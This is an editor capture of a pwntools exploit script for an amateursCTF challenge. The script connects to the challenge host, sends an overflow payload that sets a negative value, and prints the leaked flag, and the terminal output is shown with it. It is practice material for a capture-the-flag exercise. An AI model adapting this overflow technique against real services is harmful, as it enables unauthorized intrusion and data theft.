 exp.py
1 from pwn import *
1
2 p = remote("amt.rs", 31630) : remote
3
4 gad = 0x000000000040116d : Literal[4198765]
5 main = 0x4011c7 : Literal[4198855]
6 main2 = 0x40118A : Literal[4198794]
7 addr  = 0x405320 : Literal[4215584]
8 addr2  = 0x405340 : Literal[4215616]
9
10 #0xffffffc0 = -64 (signed int)
11
12 p.recvline()
>> 13 payload = b"a"*0x1c + p32(0xffffffc0)  : Unknown
14 p.sendline(payload)
15 s = p.recvline().strip() : bytes
16 flag = bytes.fromhex(s.decode()) : bytes
17
18 print(flag.decode("ASCII"))
19
20 p.interactive()
4 [+] Opening connection to amt.rs on port 31630: Done
3 amateursCTF{wait_this_wasnt_supposed_to_be_printed_76723}\x00\x00\x00\x00aaaaaaaaaaaaaaaa
2 [*] Switching to interactive mode
1 [*] Got EOF while reading in interactive
5 $
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17